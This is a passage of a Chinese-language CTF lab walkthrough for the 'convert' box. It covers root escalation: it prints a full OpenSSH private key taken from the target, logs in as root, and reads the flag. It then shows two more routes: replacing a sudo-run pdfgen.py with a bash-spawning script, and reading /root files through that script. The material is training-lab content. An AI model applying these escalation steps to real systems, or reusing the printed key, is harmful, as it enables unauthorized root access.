

然后本机尝试读取:
尝试恢复一下格式:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
┌──(kali💀kali)-[~/temp/convert]
└─$ vim root
┌──(kali💀kali)-[~/temp/convert]
└─$ chmod 600 root
┌──(kali💀kali)-[~/temp/convert]

└─$ ssh root@192.168.0.111 -i root
Linux convert 6.1.0-18-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.76-1 (2024-02-01) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jan 1 05:30:10 1970
root@convert:~# pwd
/root
root@convert:~# ls -la
total 24
drwx------ 3 root root 4096 Feb 24 10:08 .
drwxr-xr-x 18 root root 4096 Feb 22 22:14 ..
lrwxrwxrwx 1 root root 9 Feb 23 17:00 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Apr 11 2021 .bashrc
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 33 Feb 23 17:15 root.txt
drwx------ 2 root root 4096 Feb 23 21:38 .ssh
root@convert:~# cat root.txt
1cc872dad04d177e6732abbedf1e525b
root@convert:~# cd .ssh/
root@convert:~/.ssh# ls -la
total 16
drwx------ 2 root root 4096 Feb 23 21:38 .
drwx------ 3 root root 4096 Feb 24 10:08 ..
-rw-r--r-- 1 root root 566 Feb 23 17:01 authorized_keys
-rw------- 1 root root 2602 Feb 23 21:38 id_rsa
28师傅提示,其实可以不用整理的。。。
试一下:
牛逼。。。
群主师傅的解法
群主师傅在操作的时候,选择的是王炸解法,因为文件可写,群主师傅直接选择了替换pdfgen.py文件,获取shell!!!!
1
2
3
4
5
6
7
cd /tmp
vim pdfgen.py
import os
os.system("/bin/bash")
cd /home/eva
rm pdfgen.py
cp /tmp/pdfgen.py /home/eva/pdfgen.py
其他解法
本题实际上没有过滤掉root以及etc路径,也就是说我们可以直接读取其中的文件,而不必担心被拦住!
1
sudo /usr/bin/python3 /home/eva/pdfgen.py -U /root/root.txt -O /tmp/flag.pdf
本文由作者按照 CC BY 4.0 进行授权